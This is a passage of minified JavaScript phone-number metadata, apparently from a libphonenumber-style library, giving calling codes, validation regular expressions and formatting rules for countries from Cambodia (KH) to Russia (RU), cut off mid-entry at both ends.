$3",["[235-79]|88"],"0$1"],["(\\d{3})(\\d{3})(\\d)(\\d{2,3})","$1 $2 $3 $4",["8"],"0$1"]],"0"],KH:["855","00[14-9]","1\\d{9}|[1-9]\\d{7,8}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],KI:["686","00","(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}",[5,8],0,"0"],KM:["269","00","[3478]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[3478]"]]]],KN:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","869$1",0,"869"],KP:["850","00|99","85\\d{6}|(?:19\\d|[2-7])\\d{7}",[8,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"]],"0"],KR:["82","00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))","00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}",[5,6,8,9,10,11,12,13,14],[["(\\d{2})(\\d{3,4})","$1-$2",["(?:3[1-3]|[46][1-4]|5[1-5])1"],"0$1"],["(\\d{4})(\\d{4})","$1-$2",["1"]],["(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60|8"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["[1346]|5[1-5]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{2})(\\d{5})(\\d{4})","$1-$2-$3",["5"],"0$1"]],"0",0,"0(8(?:[1-46-8]|5\\d\\d))?"],KW:["965","00","18\\d{5}|(?:[2569]\\d|41)\\d{6}",[7,8],[["(\\d{4})(\\d{3,4})","$1 $2",["[169]|2(?:[235]|4[1-35-9])|52"]],["(\\d{3})(\\d{5})","$1 $2",["[245]"]]]],KY:["1","011","(?:345|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","345$1",0,"345"],KZ:["7","810","(?:33622|8\\d{8})\\d{5}|[78]\\d{9}",[10,14],0,"8",0,0,0,0,"33|7",0,"8~10"],LA:["856","00","[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2[13]|3[14]|[4-8]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["30[013-9]"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[23]"],"0$1"]],"0"],LB:["961","00","[27-9]\\d{7}|[13-9]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27-9]"]]],"0"],LC:["1","011","(?:[58]\\d\\d|758|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","758$1",0,"758"],LI:["423","00","[68]\\d{8}|(?:[2378]\\d|90)\\d{5}",[7,9],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2379]|8(?:0[09]|7)","[2379]|8(?:0(?:02|9)|7)"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["69"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],"0",0,"0|(1001)"],LK:["94","00","[1-9]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[1-689]"],"0$1"]],"0"],LR:["231","00","(?:2|33|5\\d|77|88)\\d{7}|[4-6]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[4-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3578]"],"0$1"]],"0"],LS:["266","00","(?:[256]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2568]"]]]],LT:["370","00","(?:[3469]\\d|52|[78]0)\\d{6}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["52[0-7]"],"(8-$1)",1],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"8 $1",1],["(\\d{2})(\\d{6})","$1 $2",["37|4(?:[15]|6[1-8])"],"(8-$1)",1],["(\\d{3})(\\d{5})","$1 $2",["[3-6]"],"(8-$1)",1]],"8",0,"[08]"],LU:["352","00","35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}",[4,5,6,7,8,9,10,11],[["(\\d{2})(\\d{3})","$1 $2",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20[2-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"]],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["80[01]|90[015]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})","$1 $2 $3 $4",["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"]]],0,0,"(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)"],LV:["371","00","(?:[268]\\d|90)\\d{6}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[269]|8[01]"]]]],LY:["218","00","[2-9]\\d{8}",[9],[["(\\d{2})(\\d{7})","$1-$2",["[2-9]"],"0$1"]],"0"],MA:["212","00","[5-8]\\d{8}",[9],[["(\\d{5})(\\d{4})","$1-$2",["5(?:29|38)","5(?:29[89]|389)","5(?:29[89]|389)0"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[45]"],"0$1"],["(\\d{4})(\\d{5})","$1-$2",["5(?:2[2-489]|3[5-9]|9)|892","5(?:2(?:[2-49]|8[235-9])|3[5-9]|9)|892"],"0$1"],["(\\d{2})(\\d{7})","$1-$2",["8"],"0$1"],["(\\d{3})(\\d{6})","$1-$2",["[5-7]"],"0$1"]],"0",0,0,0,0,0,[["5(?:29(?:[189][05]|2[29]|3[01])|389[05])\\d{4}|5(?:2(?:[0-25-7]\\d|3[1-578]|4[02-46-8]|8[0235-7]|90)|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[08]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}"],["80\\d{7}"],["89\\d{7}"],0,0,0,0,["592(?:4[0-2]|93)\\d{4}"]]],MC:["377","00","(?:[3489]|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[389]"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"]],"0"],MD:["373","00","(?:[235-7]\\d|[89]0)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[25-7]"],"0$1"]],"0"],ME:["382","00","(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"0$1"]],"0"],MF:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:0[079]|[14]3|[27][79]|30|5[0-268]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],MG:["261","00","[23]\\d{8}",[9],[["(\\d{2})(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",["[23]"],"0$1"]],"0",0,"0|([24-9]\\d{6})$","20$1"],MH:["692","011","329\\d{4}|(?:[256]\\d|45)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1-$2",["[2-6]"]]],"1"],MK:["389","00","[2-578]\\d{7}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2|34[47]|4(?:[37]7|5[47]|64)"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],"0"],ML:["223","00","[24-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-9]"]]]],MM:["95","00","1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}",[6,7,8,9,10],[["(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[4-7]|8[1-35]"],"0$1"],["(\\d)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92"],"0$1"],["(\\d)(\\d{5})(\\d{4})","$1 $2 $3",["9"],"0$1"]],"0"],MN:["976","001","[12]\\d{7,9}|[5-9]\\d{7}",[8,9,10],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[5-9]"]],["(\\d{3})(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["[12](?:27|3[2-8]|4[2-68]|5[1-4689])","[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["[12]"],"0$1"]],"0"],MO:["853","00","0800\\d{3}|(?:28|[68]\\d)\\d{6}",[7,8],[["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{4})(\\d{4})","$1 $2",["[268]"]]]],MP:["1","011","[58]\\d{9}|(?:67|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","670$1",0,"670"],MQ:["596","00","(?:69|80)\\d{7}|(?:59|97)6\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],MR:["222","00","(?:[2-4]\\d\\d|800)\\d{5}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-48]"]]]],MS:["1","011","(?:[58]\\d\\d|664|900)\\d{7}",[10],0,"1",0,"1|([34]\\d{6})$","664$1",0,"664"],MT:["356","00","3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2357-9]"]]]],MU:["230","0(?:0|[24-7]0|3[03])","(?:5|8\\d\\d)\\d{7}|[2-468]\\d{6}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[2-46]|8[013]"]],["(\\d{4})(\\d{4})","$1 $2",["5"]],["(\\d{5})(\\d{5})","$1 $2",["8"]]],0,0,0,0,0,0,0,"020"],MV:["960","0(?:0|19)","(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}",[7,10],[["(\\d{3})(\\d{4})","$1-$2",["[3467]|9[13-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,0,"00"],MW:["265","00","(?:[129]\\d|31|77|88)\\d{7}|1\\d{6}",[7,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[137-9]"],"0$1"]],"0"],MX:["52","0[09]","1(?:(?:44|99)[1-9]|65[0-689])\\d{7}|(?:1(?:[017]\\d|[235][1-9]|4[0-35-9]|6[0-46-9]|8[1-79]|9[1-8])|[2-9]\\d)\\d{8}",[10,11],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["33|5[56]|81"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2-9]"],0,1],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 $3 $4",["1(?:33|5[56]|81)"],0,1],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 $3 $4",["1"],0,1]],"01",0,"0(?:[12]|4[45])|1",0,0,0,0,"00"],MY:["60","00","1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1-$2 $3",["1(?:[02469]|[378][1-9]|53)|8","1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3-$4",["1(?:[367]|80)"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2 $3",["1"],"0$1"]],"0"],MZ:["258","00","(?:2|8\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-79]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],NA:["264","00","[68]\\d{7,8}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["87"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],NC:["687","00","(?:050|[2-57-9]\\d\\d)\\d{3}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[02-57-9]"]]]],NE:["227","00","[027-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["08"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[089]|2[013]|7[04]"]]]],NF:["672","00","[13]\\d{5}",[6],[["(\\d{2})(\\d{4})","$1 $2",["1[0-3]"]],["(\\d)(\\d{5})","$1 $2",["[13]"]]],0,0,"([0-258]\\d{4})$","3$1"],NG:["234","009","(?:[124-7]|9\\d{3})\\d{6}|[1-9]\\d{7}|[78]\\d{9,13}",[7,8,10,11,12,13,14],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["78"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|9(?:0[3-9]|[1-9])"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[3-7]|8[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]"],"0$1"],["(\\d{3})(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]"],"0$1"]],"0"],NI:["505","00","(?:1800|[25-8]\\d{3})\\d{4}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[125-8]"]]]],NL:["31","00","(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}",[5,6,7,8,9,10,11],[["(\\d{3})(\\d{4,7})","$1 $2",["[89]0"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["66"],"0$1"],["(\\d)(\\d{8})","$1 $2",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-578]|91"],"0$1"],["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3",["9"],"0$1"]],"0"],NO:["47","00","(?:0|[2-9]\\d{3})\\d{4}",[5,8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[489]|59"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-7]"]]],0,0,0,0,0,"[02-689]|7[0-8]"],NP:["977","00","(?:1\\d|9)\\d{9}|[1-9]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],["(\\d{2})(\\d{6})","$1-$2",["1[01]|[2-8]|9(?:[1-59]|[67][2-6])"],"0$1"],["(\\d{3})(\\d{7})","$1-$2",["9"]]],"0"],NR:["674","00","(?:444|(?:55|8\\d)\\d|666)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[4-68]"]]]],NU:["683","00","(?:[47]|888\\d)\\d{3}",[4,7],[["(\\d{3})(\\d{4})","$1 $2",["8"]]]],NZ:["64","0(?:0|161)","[29]\\d{7,9}|50\\d{5}(?:\\d{2,3})?|6[0-35-9]\\d{6}|7\\d{7,8}|8\\d{4,9}|(?:11\\d|[34])\\d{7}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,8})","$1 $2",["8[1-579]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["50[036-8]|[89]0","50(?:[0367]|88)|[89]0"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["24|[346]|7[2-57-9]|9[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:10|74)|[59]|80"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1|2[028]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:[169]|7[0-35-9])|7|86"],"0$1"]],"0",0,0,0,0,0,0,"00"],OM:["968","00","(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}",[7,8,9],[["(\\d{3})(\\d{4,6})","$1 $2",["[58]"]],["(\\d{2})(\\d{6})","$1 $2",["2"]],["(\\d{4})(\\d{4})","$1 $2",["[179]"]]]],PA:["507","00","(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}",[7,8,10,11],[["(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],["(\\d{4})(\\d{4})","$1-$2",["[68]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]]],PE:["51","00|19(?:1[124]|77|90)00","(?:[14-8]|9\\d)\\d{7}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["1"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"]]],"0",0,0,0,0,0,0,"00"," Anexo "],PF:["689","00","4\\d{5}(?:\\d{2})?|8\\d{7,8}",[6,8,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4|8[7-9]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],PG:["675","00|140[1-3]","(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["18|[2-69]|85"]],["(\\d{4})(\\d{4})","$1 $2",["[78]"]]],0,0,0,0,0,0,0,"00"],PH:["63","00","(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}",[6,8,9,10,11,12,13],[["(\\d)(\\d{5})","$1 $2",["2"],"(0$1)"],["(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],["(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|8[2-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],"0"],PK:["92","00","122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,7})","$1 $2 $3",["[89]0"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["1"]],["(\\d{3})(\\d{6,7})","$1 $2",["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])","9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],"(0$1)"],["(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],["(\\d{5})(\\d{5})","$1 $2",["58"],"(0$1)"],["(\\d{3})(\\d{7})","$1 $2",["3"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[24-9]"],"(0$1)"]],"0"],PL:["48","00","6\\d{5}(?:\\d{2})?|8\\d{9}|[1-9]\\d{6}(?:\\d{2})?",[6,7,8,9,10],[["(\\d{5})","$1",["19"]],["(\\d{3})(\\d{3})","$1 $2",["11|64"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1","(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2-8]|[2-7]|8[1-79]|9[145]"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["8"]]]],PM:["508","00","(?:[45]|80\\d\\d)\\d{5}",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[45]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],PR:["1","011","(?:[589]\\d\\d|787)\\d{7}",[10],0,"1",0,0,0,0,"787|939"],PS:["970","00","[2489]2\\d{6}|(?:1\\d|5)\\d{8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],PT:["351","00","1693\\d{5}|(?:[26-9]\\d|30)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["16|[236-9]"]]]],PW:["680","01[12]","(?:[24-8]\\d\\d|345|900)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],PY:["595","00","59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{3})(\\d{4,5})","$1 $2",["2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["87"]],["(\\d{3})(\\d{6})","$1 $2",["9(?:[5-79]|8[1-6])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["9"]]],"0"],QA:["974","00","[2-7]\\d{7}|800\\d{4}(?:\\d{2})?|2\\d{6}",[7,8,9],[["(\\d{3})(\\d{4})","$1 $2",["2[126]|8"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]]]],RE:["262","00","976\\d{6}|(?:26|[68]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2689]"],"0$1"]],"0",0,0,0,0,"26[23]|69|[89]"],RO:["40","00","(?:[2378]\\d|90)\\d{7}|[23]\\d{5}",[6,9],[["(\\d{3})(\\d{3})","$1 $2",["2[3-6]","2[3-6]\\d9"],"0$1"],["(\\d{2})(\\d{4})","$1 $2",["219|31"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[237-9]"],"0$1"]],"0",0,0,0,0,0,0,0," int "],RS:["381","00","38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}",[6,7,8,9,10,11,12],[["(\\d{3})(\\d{3,9})","$1 $2",["(?:2[389]|39)0|[7-9]"],"0$1"],["(\\d{2})(\\d{5,10})","$1 $2",["[1-36]"],"0$1"]],"0"],RU:["7","810","8\\d{13}|[347-9]\\d{9}",[10,14],[["(\\d{4})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-8]|2[1-9])","7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))","7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],"8 ($1)",1],["(\\d{5})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 